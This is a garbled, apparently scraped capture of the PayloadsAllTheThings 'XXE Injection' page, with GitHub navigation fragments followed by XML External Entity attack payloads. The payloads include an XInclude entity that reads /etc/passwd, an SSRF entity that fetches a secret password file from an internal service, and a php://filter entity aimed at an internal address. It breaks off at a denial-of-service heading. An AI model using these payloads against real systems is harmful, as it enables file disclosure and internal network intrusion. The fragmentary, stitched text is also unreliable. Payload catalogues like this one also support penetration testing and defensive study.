 XML External Entity (XXE) Injecti
Blind XXE Exploitation Lab
PayloadsAllTheThings/XXE Injec
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE Injection
Herramientas
Academia
Edicion
RS
robot
Go to file
t
.github
API Key Leaks
AWS Amazon Bucket S3
Account Takeover
Argument Injection
Business Logic Errors
CICD
CORS Misconfiguration
CRLF Injection
CSRF Injection
CSV Injection
CVE Exploits
Command Injection
DNS Rebinding
Dependency Confusion
Directory Traversal
Dom Clobbering
File Inclusion
GraphQL Injection
HTTP Parameter Pollution
Insecure Deserialization
Insecure Direct Object References
PayloadsAllTheThings / XXE Injection /
Top
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "php://filter/convert.base64-encode/resource=http://10.0.0.3" >
]>
<foo>&xxe;</foo>
XInclude attacks
When you can't modify the DOCTYPE element use the XInclude to target
<foo xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include parse="text" href="file:///etc/passwd"/></foo>
Exploiting XXE to perform SSRF attacks
XXE can be combined with the SSRF vulnerability to target another service on the network.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "http://internal.service/secret_pass.txt" >
]>
<foo>&xxe;</foo>
Exploiting XXE to perform a deny of service
: These attacks might kill the service or the server, do not use them on the production.